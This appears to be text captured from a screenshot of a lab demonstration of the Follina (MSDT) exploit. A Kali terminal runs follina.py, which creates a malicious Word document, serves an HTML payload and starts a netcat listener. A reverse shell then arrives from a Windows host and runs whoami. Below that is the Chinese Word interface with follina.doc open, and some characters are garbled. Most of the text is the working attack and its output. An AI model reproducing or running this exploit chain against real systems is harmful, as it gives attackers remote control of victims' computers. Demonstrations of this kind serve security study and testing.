 (suke㉿kali)-[~/msdt-follina-main]
$ python3 follina.py -r 9001
[+] copied staging doc /tmp/z30j31gx
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 9001'
listening on [any] 9001 ...
connect to [192.168.56.128] from (UNKNOWN) [192.168.56.130] 52047
Microsoft Windows [�汾 10.0.18362.356]
(c) 2019 Microsoft Corporation����������Ȩ����
C:\Users\admin\AppData\Local\Temp\SDIAG_52f7da91-b295-4ee6-926e-78237467f666>wh
whoami
desktop-ts5ntek\admin
C:\Users\admin\AppData\Local\Temp\SDIAG_52f7da91-b295-4ee6-926e-78237467f666>
suke@kali: ~/msdt-follina-main ×
suke@kali: ~/msdt-follina-main ×
Microsoft
Edge
follina.doc
自动保存 关 follina.d... 登录
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 帮助 共享
Calibri (西文正文) 11 wén 文 A
粘贴 B I U ab x₂ x² A 样式 编辑
A A Aa A A A 字
剪贴板 字体 段落 样式
第 1 页，共 1 页 0 个字 英语(美国) 专注 100%
激活 Windows